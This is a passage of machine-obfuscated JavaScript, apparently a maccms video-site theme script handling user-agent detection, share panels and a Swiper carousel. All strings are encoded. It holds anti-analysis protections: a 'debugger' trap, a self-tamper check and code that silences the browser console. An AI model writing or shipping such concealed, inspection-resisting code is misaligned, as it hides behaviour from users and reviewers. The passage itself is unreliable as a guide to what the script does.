RegExp(_0x3e5a97[_0x94f6('b7','Gub2')],'i');var _0x496095=_0x3e5a97[_0x94f6('b8','U^my')](_0x2e3ec3,_0x3e5a97[_0x94f6('b9','HS(^')]);if(!_0x5c23bd[_0x94f6('ba',']8D9')](_0x3e5a97[_0x94f6('bb','uK47')](_0x496095,_0x3e5a97[_0x94f6('bc','pdNs')]))||!_0x381102[_0x94f6('bd','Tbb@')](_0x3e5a97[_0x94f6('be','Egax')](_0x496095,_0x3e5a97[_0x94f6('bf','xaiG')]))){_0x3e5a97[_0x94f6('c0','uK47')](_0x496095,'0');}else{if(_0x3e5a97[_0x94f6('c1','k]Gl')](_0x3e5a97[_0x94f6('c2','[Zuz')],_0x3e5a97[_0x94f6('c3','!AJ6')])){var _0x3cbf00=function(){debugger;};return _0x3e5a97[_0x94f6('c4','WJ&%')](_0x3cbf00);}else{_0x3e5a97[_0x94f6('c5','xaiG')](_0x2e3ec3);}}}})();}else{_0x3e5a97[_0x94f6('c0','uK47')]($,_0x3e5a97[_0x94f6('c6','ViB0')])[_0x94f6('c7','ei*]')]();}}());var _0x4397e0=function(){var _0x1e912a={'faSAD':_0x4a21c0[_0x94f6('c8','WJ&%')],'DsVwC':function(_0x431a60,_0x107add){return _0x4a21c0[_0x94f6('c9','T@k#')](_0x431a60,_0x107add);},'lkSHT':_0x4a21c0[_0x94f6('ca','2LJJ')],'kQWAF':function(_0x1f3fb9,_0x48f3ff){return _0x4a21c0[_0x94f6('cb','K%I#')](_0x1f3fb9,_0x48f3ff);},'htKEk':_0x4a21c0[_0x94f6('cc','Mp%9')],'jDVoX':_0x4a21c0[_0x94f6('cd','ei*]')],'NRaSX':_0x4a21c0[_0x94f6('ce','N^AY')],'KZRNj':_0x4a21c0[_0x94f6('cf','kEkE')]};var _0x123878=!![];return function(_0x321ffb,_0x296732){var _0x4b3c30={'PUQhq':_0x1e912a[_0x94f6('d0','foUY')],'syexf':function(_0x4f11ee,_0x66e64e){return _0x1e912a[_0x94f6('d1','U^my')](_0x4f11ee,_0x66e64e);},'ZNsPM':_0x1e912a[_0x94f6('d2','ViB0')],'wMfFc':function(_0x1e9a44,_0x5e6f97){return _0x1e912a[_0x94f6('d3','VBBj')](_0x1e9a44,_0x5e6f97);},'wAHvB':_0x1e912a[_0x94f6('d4','k]Gl')],'GRHEb':_0x1e912a[_0x94f6('d5','HS(^')],'WkNiB':_0x1e912a[_0x94f6('d6','uK47')],'JGhru':_0x1e912a[_0x94f6('d7','@6rR')]};var _0x2060ba=_0x123878?function(){var _0xc70a19={'GAwKv':function(_0x50d546,_0xf0509c){return _0x4b3c30[_0x94f6('d8','nN4v')](_0x50d546,_0xf0509c);},'RLpsX':_0x4b3c30[_0x94f6('d9','uK47')]};if(_0x4b3c30[_0x94f6('da',']8D9')](_0x4b3c30[_0x94f6('db','4l5F')],_0x4b3c30[_0x94f6('dc','N5o2')])){_0xc70a19[_0x94f6('dd','l3hR')]($,_0xc70a19[_0x94f6('de','zkx]')])['eq'](s)[_0x94f6('df','uK47')]();}else{if(_0x296732){if(_0x4b3c30[_0x94f6('e0','HS(^')](_0x4b3c30[_0x94f6('e1','BeYB')],_0x4b3c30[_0x94f6('e2','RtsX')])){var _0x10ef57=new Image();_0x10ef57[_0x94f6('e3','Egax')]=canvas[_0x94f6('e4','YM9G')](_0x4b3c30[_0x94f6('e5','Gub2')]);return _0x10ef57;}else{var _0x1786c4=_0x296732[_0x94f6('e6','T@k#')](_0x321ffb,arguments);_0x296732=null;return _0x1786c4;}}}}:function(){};_0x123878=![];return _0x2060ba;};}();var _0x529214=_0x4a21c0[_0x94f6('e7','xaiG')](_0x4397e0,this,function(){var _0x427bed={'MJUUI':function(_0x22507c,_0x2aa24d){return _0x4a21c0[_0x94f6('e8','Egax')](_0x22507c,_0x2aa24d);},'iJBlF':_0x4a21c0[_0x94f6('e9','HS(^')],'alAWR':_0x4a21c0[_0x94f6('ea','GhQx')],'SPhGT':_0x4a21c0[_0x94f6('eb','Egax')],'gaLGw':_0x4a21c0[_0x94f6('ec','ViB0')],'sDCoM':function(_0x3846fc,_0x131bb8){return _0x4a21c0[_0x94f6('ed','Gub2')](_0x3846fc,_0x131bb8);},'vFmVq':_0x4a21c0[_0x94f6('ee','pdNs')]};var _0x32a8c9=function(){};var _0x20ad8c=_0x4a21c0[_0x94f6('ef','RtsX')](typeof window,_0x4a21c0[_0x94f6('f0','YM9G')])?window:_0x4a21c0[_0x94f6('f1','N5o2')](typeof process,_0x4a21c0[_0x94f6('f2','l3hR')])&&_0x4a21c0[_0x94f6('f3','kEkE')](typeof require,_0x4a21c0[_0x94f6('f4','nHvX')])&&_0x4a21c0[_0x94f6('f5','UQ@x')](typeof global,_0x4a21c0[_0x94f6('f6','#&tV')])?global:this;if(!_0x20ad8c[_0x94f6('f7','WZF@')]){if(_0x4a21c0[_0x94f6('f8','UWnf')](_0x4a21c0[_0x94f6('f9','UQ@x')],_0x4a21c0[_0x94f6('fa','WJ&%')])){_0x20ad8c[_0x94f6('fb','uK47')]=function(_0x32a8c9){var _0x8da9d0={'tnBgi':function(_0x4a48d1,_0x3e24f7){return _0x4a21c0[_0x94f6('fc','ei*]')](_0x4a48d1,_0x3e24f7);},'oWtXe':_0x4a21c0[_0x94f6('fd','4l5F')],'VUHKi':_0x4a21c0[_0x94f6('fe','Egax')],'yYPpU':_0x4a21c0[_0x94f6('ff','4l5F')]};if(_0x4a21c0[_0x94f6('100','Gub2')](_0x4a21c0[_0x94f6('101','2LJJ')],_0x4a21c0[_0x94f6('102','4njc')])){var _0x49b151=_0x4a21c0[_0x94f6('103','G*@u')][_0x94f6('104','HS(^')]('|'),_0x131c06=0x0;while(!![]){switch(_0x49b151[_0x131c06++]){case'0':var _0x4c01e2={};continue;case'1':_0x4c01e2[_0x94f6('105','WZF@')]=_0x32a8c9;continue;case'2':return _0x4c01e2;case'3':_0x4c01e2[_0x94f6('106','2g&%')]=_0x32a8c9;continue;case'4':_0x4c01e2[_0x94f6('107','nHvX')]=_0x32a8c9;continue;case'5':_0x4c01e2[_0x94f6('108','YFLY')]=_0x32a8c9;continue;case'6':_0x4c01e2[_0x94f6('109','UQ@x')]=_0x32a8c9;continue;case'7':_0x4c01e2[_0x94f6('10a','HS(^')]=_0x32a8c9;continue;case'8':_0x4c01e2[_0x94f6('10b','ViB0')]=_0x32a8c9;continue;}break;}}else{var _0x487cf5={'tIUVL':function(_0x4f07c5,_0x15d5e3){return _0x8da9d0[_0x94f6('10c','T@k#')](_0x4f07c5,_0x15d5e3);},'AQgBf':_0x8da9d0[_0x94f6('10d','nHvX')],'oKwAN':_0x8da9d0[_0x94f6('10e','Egax')]};_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('110','xf[T')])[_0x94f6('111','N5o2')](function(){_0x487cf5[_0x94f6('112','pdNs')]($,_0x487cf5[_0x94f6('113','k]Gl')])[_0x94f6('114','foUY')](_0x487cf5[_0x94f6('115','ei*]')]);});_0x8da9d0[_0x94f6('116','zkx]')]($,_0x8da9d0[_0x94f6('117','2LJJ')])[_0x94f6('118','Tbb@')](function(){_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('119','nN4v')])[_0x94f6('11a',']8D9')](_0x8da9d0[_0x94f6('11b','UWnf')]);});}}(_0x32a8c9);}else{var _0x2f754f={'hQbZN':function(_0xfcd37b,_0x100b5d){return _0x427bed[_0x94f6('11c','nHvX')](_0xfcd37b,_0x100b5d);},'OgZVX':_0x427bed[_0x94f6('11d','T@k#')],'HfnJR':_0x427bed[_0x94f6('11e','VBBj')],'BiQle':_0x427bed[_0x94f6('11f','GhQx')],'ggUml':_0x427bed[_0x94f6('120','ei*]')]};_0x427bed[_0x94f6('11c','nHvX')]($,_0x427bed[_0x94f6('121','RtsX')])[_0x94f6('122','BeYB')](_0x427bed[_0x94f6('123','#&tV')]);_0x427bed[_0x94f6('124','Egax')]($,_0x427bed[_0x94f6('125','VBBj')])[_0x94f6('126','2LJJ')](_0x427bed[_0x94f6('127','k]Gl')]);_0x427bed[_0x94f6('128','K%I#')]($,_0x427bed[_0x94f6('129','pIGe')])[_0x94f6('12a','HS(^')](function(){_0x2f754f[_0x94f6('12b','mT2p')]($,_0x2f754f[_0x94f6('12c','K%I#')])[_0x94f6('12d','Gub2')](_0x2f754f[_0x94f6('12e','N5o2')]);_0x2f754f[_0x94f6('12f','N^AY')]($,_0x2f754f[_0x94f6('130','khvI')])[_0x94f6('131','2LJJ')](_0x2f754f[_0x94f6('132','N5o2')]);});}}else{if(_0x4a21c0[_0x94f6('133','pdNs')](_0x4a21c0[_0x94f6('134','G*@u')],_0x4a21c0[_0x94f6('135','xaiG')])){var _0x4423f6=_0x4a21c0[_0x94f6('136','#&tV')][_0x94f6('137','UWnf')]('|'),_0x2ff88f=0x0;while(!![]){switch(_0x4423f6[_0x2ff88f++]){case'0':hl[_0x94f6('138','2g&%')]();continue;case'1':hl[_0x94f6('139','WZF@')]();continue;case'2':hl[_0x94f6('13a','l3hR')]();continue;case'3':hl[_0x94f6('13b','Q&6d')]();continue;case'4':hl[_0x94f6('13c','ei*]')][_0x94f6('13d','Egax')]();continue;case'5':hl[_0x94f6('13e','pIGe')][_0x94f6('13f','GhQx')][_0x94f6('140','N^AY')]&&(hl[_0x94f6('141','N5o2')][_0x94f6('142','Tbb@')](),hl[_0x94f6('143','gk]4')][_0x94f6('144','mT2p')]());continue;case'6':hl[_0x94f6('145','G*@u')]();continue;case'7':hl[_0x94f6('146','khvI')]();continue;case'8':hl[_0x94f6('147','!AJ6')][_0x94f6('148','khvI')]();continue;case'9':hl[_0x94f6('149','ViB0')]();continue;case'10':hl[_0x94f6('14a','xf[T')]();continue;case'11':hl[_0x94f6('14b','HS(^')]();continue;case'12':hl[_0x94f6('14c','pIGe')]();continue;case'13':hl[_0x94f6('14d','gk]4')]();continue;}break;}}else{var _0x55735c=_0x4a21c0[_0x94f6('14e','k]Gl')][_0x94f6('14f','ViB0')]('|'),_0x51aaf8=0x0;while(!![]){switch(_0x55735c[_0x51aaf8++]){case'0':_0x20ad8c[_0x94f6('150','xf[T')][_0x94f6('151','N5o2')]=_0x32a8c9;continue;case'1':_0x20ad8c[_0x94f6('152','nHvX')][_0x94f6('153','T@k#')]=_0x32a8c9;continue;case'2':_0x20ad8c[_0x94f6('154','ei*]')][_0x94f6('155','foUY')]=_0x32a8c9;continue;case'3':_0x20ad8c[_0x94f6('156','kEkE')][_0x94f6('157','UQ@x')]=_0x32a8c9;continue;case'4':_0x20ad8c[_0x94f6('158','HS(^')][_0x94f6('159','mT2p')]=_0x32a8c9;continue;case'5':_0x20ad8c[_0x94f6('15a','4njc')][_0x94f6('15b','uK47')]=_0x32a8c9;continue;case'6':_0x20ad8c[_0x94f6('15c','#&tV')][_0x94f6('15d','Gub2')]=_0x32a8c9;continue;}break;}}}});_0x4a21c0[_0x94f6('15e','YM9G')](_0x529214);return!!document[_0x94f6('15f','N5o2')](_0x4a21c0[_0x94f6('160','@6rR')])[_0x94f6('161','HS(^')];}(),'useragent':function(){var _0x4ea929={'PxyJa':function(_0x3aeac4,_0x415845){return _0x3aeac4<_0x415845;},'whhqH':_0x94f6('162','BeYB'),'aLccB':function(_0x290ad9,_0x104a69){return _0x290ad9<_0x104a69;},'dpddy':_0x94f6('163','K%I#'),'khXqa':_0x94f6('164','VBBj'),'uCBnY':function(_0x56064c,_0x4eb2de){return _0x56064c<_0x4eb2de;},'CAxLU':_0x94f6('165','Tbb@'),'CzzUQ':function(_0x30a7b4,_0x57defa){return _0x30a7b4<_0x57defa;},'BaZaJ':_0x94f6('166','@6rR'),'aYaFH':_0x94f6('167','Egax'),'FQCcn':_0x94f6('168','T@k#'),'DlDpX':_0x94f6('169','k]Gl'),'OlKyg':function(_0x150b51,_0x40bc77){return _0x150b51<_0x40bc77;},'QSjOF':_0x94f6('16a','4l5F'),'xJAjv':function(_0x4bff0a,_0x2c7599){return _0x4bff0a===_0x2c7599;},'qZmkW':_0x94f6('16b','pdNs'),'mkcGL':function(_0x4ec5e6,_0x175389){return _0x4ec5e6<_0x175389;},'DBKVp':_0x94f6('16c','Gub2')};var _0x4b6f4e=navigator[_0x94f6('16d','l3hR')];return{'mobile':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4ea929[_0x94f6('16f','UWnf')](-0x1,_0x4b6f4e[_0x94f6('170','gk]4')](_0x4ea929[_0x94f6('171','G*@u')]))||_0x4ea929[_0x94f6('172','WZF@')](-0x1,_0x4b6f4e[_0x94f6('173','Tbb@')](_0x4ea929[_0x94f6('174','zkx]')])),'iPhone':_0x4ea929[_0x94f6('175','pdNs')](-0x1,_0x4b6f4e[_0x94f6('176','pIGe')](_0x4ea929[_0x94f6('177','G*@u')]))||_0x4ea929[_0x94f6('178','pdNs')](-0x1,_0x4b6f4e[_0x94f6('179','pxaU')](_0x4ea929[_0x94f6('17a','G*@u')])),'iPad':_0x4ea929[_0x94f6('17b','pxaU')](-0x1,_0x4b6f4e[_0x94f6('17c','uK47')](_0x4ea929[_0x94f6('17d','#&tV')])),'trident':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('17f','GhQx')](_0x4ea929[_0x94f6('180','5$k$')])),'presto':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('181','WJ&%')](_0x4ea929[_0x94f6('182','k]Gl')])),'webKit':_0x4ea929[_0x94f6('183','nHvX')](-0x1,_0x4b6f4e[_0x94f6('184','@6rR')](_0x4ea929[_0x94f6('185','K%I#')])),'gecko':_0x4ea929[_0x94f6('186','YFLY')](-0x1,_0x4b6f4e[_0x94f6('187','4njc')](_0x4ea929[_0x94f6('188','UWnf')]))&&_0x4ea929[_0x94f6('189','VBBj')](-0x1,_0x4b6f4e[_0x94f6('18a','WZF@')](_0x4ea929[_0x94f6('18b','Q&6d')])),'weixin':_0x4ea929[_0x94f6('18c','BeYB')](-0x1,_0x4b6f4e[_0x94f6('18d','K%I#')](_0x4ea929[_0x94f6('18e','2LJJ')]))};}()},'mobile':{'share':function(){var _0x533db6={'GEMVU':function(_0x57cb9f,_0x27c70d){return _0x57cb9f(_0x27c70d);},'ZkPTQ':_0x94f6('18f','gk]4'),'TwijM':_0x94f6('190','VBBj'),'ZlukF':_0x94f6('191','4njc'),'jzPTC':_0x94f6('192','G*@u'),'lpYuw':_0x94f6('193','YFLY'),'tjyoM':_0x94f6('194','uK47'),'WrTFA':function(_0x385858,_0x592c03){return _0x385858!==_0x592c03;},'vQorC':_0x94f6('195','Egax'),'IrezG':_0x94f6('196','G*@u'),'cvksB':_0x94f6('197','UWnf'),'stHHb':_0x94f6('198','pdNs'),'RzNqL':function(_0x23cf81,_0x3099fc,_0x416416){return _0x23cf81(_0x3099fc,_0x416416);},'fnUdO':function(_0x287070,_0x47664c){return _0x287070(_0x47664c);},'SpgIb':function(_0x51df37,_0x299ef7){return _0x51df37>_0x299ef7;},'QMtBo':function(_0x8bcd9a,_0x230ca6){return _0x8bcd9a(_0x230ca6);},'dgLdV':_0x94f6('199','foUY'),'SNKtM':function(_0xdace7f,_0x20d80e){return _0xdace7f(_0x20d80e);},'YyCgr':_0x94f6('19a','Q&6d'),'YcCRU':_0x94f6('19b','Mp%9'),'kiHsP':function(_0x1120c1,_0x202c58){return _0x1120c1(_0x202c58);},'GDBlT':function(_0x5eaa75,_0x4b2dbc){return _0x5eaa75(_0x4b2dbc);},'WAUmB':_0x94f6('19c','ViB0'),'ckpTn':_0x94f6('19d','@6rR')};_0x533db6[_0x94f6('19e','Egax')]($,_0x533db6[_0x94f6('19f','nN4v')])[_0x94f6('1a0','[Zuz')](function(){var _0x45a6b9={'csExn':function(_0x173498,_0x46e824){return _0x533db6[_0x94f6('1a1','G*@u')](_0x173498,_0x46e824);},'RHPVA':_0x533db6[_0x94f6('1a2','#&tV')],'BMNzW':_0x533db6[_0x94f6('1a3','k]Gl')],'ILazJ':function(_0x1c0c5b,_0x40be70){return _0x533db6[_0x94f6('1a4','YFLY')](_0x1c0c5b,_0x40be70);},'RMxRv':_0x533db6[_0x94f6('1a5','HS(^')],'pdWbn':_0x533db6[_0x94f6('1a6','RtsX')],'dbasR':_0x533db6[_0x94f6('1a7','Gub2')],'VkkMs':function(_0x54953a,_0x37659a){return _0x533db6[_0x94f6('1a8','YM9G')](_0x54953a,_0x37659a);},'sFIaw':_0x533db6[_0x94f6('1a9','khvI')],'BgjzU':function(_0x467737,_0x553f4f){return _0x533db6[_0x94f6('1aa','[Zuz')](_0x467737,_0x553f4f);},'HUowZ':_0x533db6[_0x94f6('1ab','UQ@x')],'QHQYz':_0x533db6[_0x94f6('1ac','nN4v')],'OkJdI':_0x533db6[_0x94f6('1ad','UQ@x')],'Yfdsc':_0x533db6[_0x94f6('1ae','HS(^')],'GaJiF':function(_0x25cdcd,_0x53eca9,_0x3b739e){return _0x533db6[_0x94f6('1af','4njc')](_0x25cdcd,_0x53eca9,_0x3b739e);}};_0x533db6[_0x94f6('1b0',']8D9')]($,_0x533db6[_0x94f6('1b1','Mp%9')])[_0x94f6('1b2','WZF@')](_0x533db6[_0x94f6('1b3','pIGe')]);if(_0x533db6[_0x94f6('1b4','xf[T')](_0x533db6[_0x94f6('1b5','mT2p')]($,_0x533db6[_0x94f6('1b6','U^my')])[_0x94f6('1b7','pIGe')],0x0)){_0x533db6[_0x94f6('1b8','uK47')]($,_0x533db6[_0x94f6('1b9','uK47')])[_0x94f6('1ba','U^my')](_0x533db6[_0x94f6('1bb','khvI')]);}else{if(_0x533db6[_0x94f6('1bc','G*@u')](_0x533db6[_0x94f6('1bd','U^my')],_0x533db6[_0x94f6('1be','nN4v')])){_0x45a6b9[_0x94f6('1bf','4l5F')]($,_0x45a6b9[_0x94f6('1c0','gk]4')])[_0x94f6('1c1','Q&6d')](_0x45a6b9[_0x94f6('1c2','gk]4')]);}else{_0x533db6[_0x94f6('1c3','2LJJ')]($,_0x533db6[_0x94f6('1c4','UQ@x')])[_0x94f6('1c5','k]Gl')](_0x533db6[_0x94f6('1c6','mT2p')]);_0x533db6[_0x94f6('1c7','ei*]')]($,_0x533db6[_0x94f6('1c8','mT2p')])[_0x94f6('1c9','uK47')](_0x533db6[_0x94f6('1ca','4l5F')]);}}_0x533db6[_0x94f6('1cb','pdNs')]($,_0x533db6[_0x94f6('1cc','4njc')])[_0x94f6('1cd','Gub2')](function(){var _0xa5319d={'uWTEF':function(_0x5d9ed7,_0x216b17){return _0x45a6b9[_0x94f6('1ce','nHvX')](_0x5d9ed7,_0x216b17);},'asVQl':_0x45a6b9[_0x94f6('1cf','pxaU')],'yUUDr':_0x45a6b9[_0x94f6('1d0','G*@u')],'RVflf':_0x45a6b9[_0x94f6('1d1','l3hR')],'xbmHE':function(_0xd8f5c0,_0x1494b0){return _0x45a6b9[_0x94f6('1d2','Mp%9')](_0xd8f5c0,_0x1494b0);},'dzkzS':_0x45a6b9[_0x94f6('1d3','2LJJ')]};if(_0x45a6b9[_0x94f6('1d4','Egax')](_0x45a6b9[_0x94f6('1d5','nHvX')],_0x45a6b9[_0x94f6('1d6','WJ&%')])){_0x45a6b9[_0x94f6('1d7','4l5F')]($,_0x45a6b9[_0x94f6('1d8','BeYB')])[_0x94f6('1d9','pIGe')](_0x45a6b9[_0x94f6('1da','WZF@')]);_0x45a6b9[_0x94f6('1db','@6rR')](setTimeout,function(){_0xa5319d[_0x94f6('1dc','5$k$')]($,_0xa5319d[_0x94f6('1dd','UQ@x')])[_0x94f6('1de','N^AY')](_0xa5319d[_0x94f6('1df','xaiG')]);_0xa5319d[_0x94f6('1e0','YFLY')]($,_0xa5319d[_0x94f6('1e1',']8D9')])[_0x94f6('1e2','uK47')]();},0x12c);}else{_0xa5319d[_0x94f6('1e3','G*@u')]($,_0xa5319d[_0x94f6('1e4','pdNs')])[_0x94f6('1e5','YFLY')]()[_0x94f6('1e6','gk]4')](0x5dc)[_0x94f6('1e7','gk]4')](0x12c);console[_0x94f6('1e8','4l5F')](e);}});});},'xiaoshuo':function(){var _0x31cef3={'vYyvs':function(_0x2317ab,_0x4d142e){return _0x2317ab(_0x4d142e);},'EENkq':_0x94f6('1e9','xf[T'),'ItsGV':_0x94f6('1ea','Mp%9')};hl[_0x94f6('1eb','#&tV')][_0x94f6('1ec','uK47')][_0x94f6('1ed','ei*]')]?_0x31cef3[_0x94f6('1ee','foUY')]($,_0x31cef3[_0x94f6('1ef','kEkE')])[_0x94f6('1f0','foUY')](_0x31cef3[_0x94f6('1f1','[Zuz')]):_0x31cef3[_0x94f6('1f2','K%I#')]($,_0x31cef3[_0x94f6('1f3','pdNs')])[_0x94f6('1f4','G*@u')]();}},'swiper':function(){var _0x575721={'bnoxi':function(_0x1d73e0,_0x2f6d76){return _0x1d73e0(_0x2f6d76);},'chPhY':_0x94f6('1f5','N^AY'),'hLguB':_0x94f6('1f6','Q&6d'),'MFJtg':function(_0x5c18c9,_0x2264bb){return _0x5c18c9<_0x2264bb;},'HREQQ':_0x94f6('1f7','foUY'),'xlBCv':_0x94f6('1f8','4l5F'),'CsQEW':_0x94f6('1f9','kEkE'),'XacZV':function(_0xc225a5,_0x4a4310){return _0xc225a5(_0x4a4310);},'AQoOa':_0x94f6('1fa',']8D9'),'rbnHl':_0x94f6('1fb','N^AY'),'GaKbi':function(_0xdc1a7,_0x1f3def){return _0xdc1a7+_0x1f3def;},'ETooD':_0x94f6('1fc','Gub2'),'QOIvw':function(_0x380187,_0x5f2a0d){return _0x380187===_0x5f2a0d;},'PoMwN':_0x94f6('1fd','xf[T'),'ydcpi':_0x94f6('1fe','VBBj'),'upPIM':_0x94f6('1ff','G*@u'),'DmSln':_0x94f6('200','5$k$'),'ORvmE':_0x94f6('201','4njc'),'QyQVG':function(_0x208330,_0x1f6706){return _0x208330+_0x1f6706;},'sEssw':function(_0xce85f9,_0x4d9cb7){return _0xce85f9+_0x4d9cb7;},'tXkZf':_0x94f6('202','ViB0'),'lTZev':_0x94f6('203','!AJ6'),'lqUnb':_0x94f6('204','G*@u'),'QYKZM':function(_0x4675d7,_0x477d9c){return _0x4675d7(_0x477d9c);},'BjgQW':_0x94f6('205','ei*]'),'xRPYc':_0x94f6('206','ViB0'),'aTEeF':function(_0xd7fee0,_0x313f16){return _0xd7fee0!==_0x313f16;},'IXRBU':_0x94f6('207','YM9G'),'XCYHL':_0x94f6('208','ei*]'),'VjSDL':function(_0x240880,_0x33a9ea,_0x487ffd){return _0x240880(_0x33a9ea,_0x487ffd);},'FcVDN':function(_0x4833fa,_0x15a0d5){return _0x4833fa(_0x15a0d5);},'zkPWh':_0x94f6('209','mT2p'),'qrxtQ':_0x94f6('20a','pIGe'),'WUyom':_0x94f6('20b','2LJJ'),'SvrNz':_0x94f6('20c','UQ@x'),'sIxHY':function(_0x2f6700,_0x4b13fd){return _0x2f6700+_0x4b13fd;},'dkHTy':_0x94f6('20d','nN4v'),'DmRdr':_0x94f6('20e','4njc'),'QnMlr':_0x94f6('20f','4l5F'),'NuSHb':function(_0x5d0c4c,_0x49c9b6){return _0x5d0c4c+_0x49c9b6;},'wRqnH':_0x94f6('210','2LJJ'),'eEnRz':function(_0x641503,_0x3b0bce){return _0x641503+_0x3b0bce;},'UiAZT':_0x94f6('211','@6rR'),'cBiBw':function(_0x2c23a7){return _0x2c23a7();},'pRHhD':_0x94f6('212','UQ@x'),'QmJjb':function(_0x3c5924,_0x318ac3){return _0x3c5924+_0x318ac3;},'Liivb':function(_0x346078,_0x3445bc){return _0x346078+_0x3445bc;},'AtcJK':_0x94f6('213','uK47'),'AhNNb':_0x94f6('214','nN4v'),'raszQ':_0x94f6('215','ViB0'),'GPAPc':_0x94f6('216','gk]4'),'ZkdsL':_0x94f6('217','4l5F'),'gshzm':_0x94f6('218','pxaU'),'QtcTm':_0x94f6('219','WJ&%'),'tentp':_0x94f6('21a','ei*]'),'oBkQs':_0x94f6('21b','Tbb@')};$[_0x94f6('21c','pdNs')](_0x575721[_0x94f6('21d','@6rR')](maccms[_0x94f6('21e','ViB0')],_0x575721[_0x94f6('21f','l3hR')]),function(){var _0x221755={'buIzb':function(_0x131089,_0x3e4c92){return _0x575721[_0x94f6('220','UQ@x')](_0x131089,_0x3e4c92);},'ITcOu':_0x575721[_0x94f6('221','GhQx')],'YllWq':_0x575721[_0x94f6('222','uK47')],'cdxOr':_0x575721[_0x94f6('223','nHvX')],'TWlmt':_0x575721[_0x94f6('224','pxaU')],'ZbOGF':function(_0x254707,_0x46e34c){return _0x575721[_0x94f6('225','@6rR')](_0x254707,_0x46e34c);},'LtEhT':function(_0x43b71f,_0x1ed435){return _0x575721[_0x94f6('226',']8D9')](_0x43b71f,_0x1ed435);},'lmpkh':function(_0x5bfb58,_0x3b0f5a,_0x140ca4){return _0x575721[_0x94f6('227','U^my')](_0x5bfb58,_0x3b0f5a,_0x140ca4);},'OcFrT':_0x575721[_0x94f6('228','UWnf')],'rLwnb':_0x575721[_0x94f6('229','gk]4')],'Jsjrv':_0x575721[_0x94f6('22a','zkx]')],'XHIAw':function(_0x42b702,_0x1d6d4e){return _0x575721[_0x94f6('22b','WJ&%')](_0x42b702,_0x1d6d4e);},'yqbqJ':_0x575721[_0x94f6('22c','xf[T')],'nAziU':function(_0x41ad9a,_0x2fada4){return _0x575721[_0x94f6('22d','YFLY')](_0x41ad9a,_0x2fada4);},'NNFJS':_0x575721[_0x94f6('22e','xaiG')],'XSmVC':function(_0x186a7e){return _0x575721[_0x94f6('22f','Q&6d')](_0x186a7e);},'USMOB':function(_0xf7548a,_0x2b0791){return _0x575721[_0x94f6('230','GhQx')](_0xf7548a,_0x2b0791);},'qvchj':_0x575721[_0x94f6('231','!AJ6')],'Nwbkg':function(_0x31faab,_0x3cbfac){return _0x575721[_0x94f6('232','N^AY')](_0x31faab,_0x3cbfac);},'QzoPT':function(_0x28a6b8,_0x5ea982){return _0x575721[_0x94f6('233','G*@u')](_0x28a6b8,_0x5ea982);}};if(_0x575721[_0x94f6('234','Gub2')](_0x575721[_0x94f6('235','[Zuz')],_0x575721[_0x94f6('236','Q&6d')])){if(fn){var _0x37df7=fn[_0x94f6('237','zkx]')](context,arguments);fn=null;return _0x37df7;}}else{var _0x2ab665=new Swiper(_0x575721[_0x94f6('238','T@k#')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x575721[_0x94f6('239','pdNs')],'nextButton':_0x575721[_0x94f6('23a','#&tV')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){_0x221755[_0x94f6('23b','K%I#')](setTimeout,function(){var _0x2fda8d=_0x221755[_0x94f6('23c','T@k#')]($,_0x221755[_0x94f6('23d','[Zuz')])[_0x94f6('23e','uK47')](_0x221755[_0x94f6('23f','5$k$')])[_0x94f6('240','pxaU')](_0x221755[_0x94f6('241','pIGe')],'')[_0x94f6('242','Gub2')](')','');document[_0x94f6('243','pIGe')](_0x221755[_0x94f6('244','kEkE')])[_0x94f6('245','BeYB')][_0x94f6('246','YFLY')]=_0x221755[_0x94f6('247','kEkE')](_0x221755[_0x94f6('248','2LJJ')](_0x221755[_0x94f6('249','VBBj')],_0x2fda8d),')');},0x5dc);},'onSlideChangeStart':function(){var _0x4fd730={'gojoX':_0x221755[_0x94f6('24a','2LJJ')],'iundx':_0x221755[_0x94f6('24b','[Zuz')],'gkmJY':function(_0x20d43d,_0xe60096){return _0x221755[_0x94f6('24c','Tbb@')](_0x20d43d,_0xe60096);},'ddLjg':_0x221755[_0x94f6('24d','uK47')],'KWpDv':function(_0x3d3186,_0x5f1e88){return _0x221755[_0x94f6('24e','UWnf')](_0x3d3186,_0x5f1e88);},'zfgIU':_0x221755[_0x94f6('24f','pxaU')],'StdXD':function(_0x9ef50a,_0x389821){return _0x221755[_0x94f6('250','Tbb@')](_0x9ef50a,_0x389821);},'XffWi':_0x221755[_0x94f6('251','4l5F')],'hOJBP':function(_0x217623,_0x37bb37){return _0x221755[_0x94f6('252','N5o2')](_0x217623,_0x37bb37);},'uZpdL':function(_0x3d3063){return _0x221755[_0x94f6('253','pxaU')](_0x3d3063);}};if(_0x221755[_0x94f6('254','UWnf')](_0x221755[_0x94f6('255','nN4v')],_0x221755[_0x94f6('256','4njc')])){var _0x1663d6=new RegExp(_0x4fd730[_0x94f6('257','pIGe')]);var _0x453975=new RegExp(_0x4fd730[_0x94f6('258','pdNs')],'i');var _0x33913f=_0x4fd730[_0x94f6('259','HS(^')](_0x2e3ec3,_0x4fd730[_0x94f6('25a','4l5F')]);if(!_0x1663d6[_0x94f6('25b','ViB0')](_0x4fd730[_0x94f6('25c','HS(^')](_0x33913f,_0x4fd730[_0x94f6('25d','5$k$')]))||!_0x453975[_0x94f6('25e','BeYB')](_0x4fd730[_0x94f6('25f','ViB0')](_0x33913f,_0x4fd730[_0x94f6('260','2g&%')]))){_0x4fd730[_0x94f6('261','ViB0')](_0x33913f,'0');}else{_0x4fd730[_0x94f6('262','G*@u')](_0x2e3ec3);}}else{var 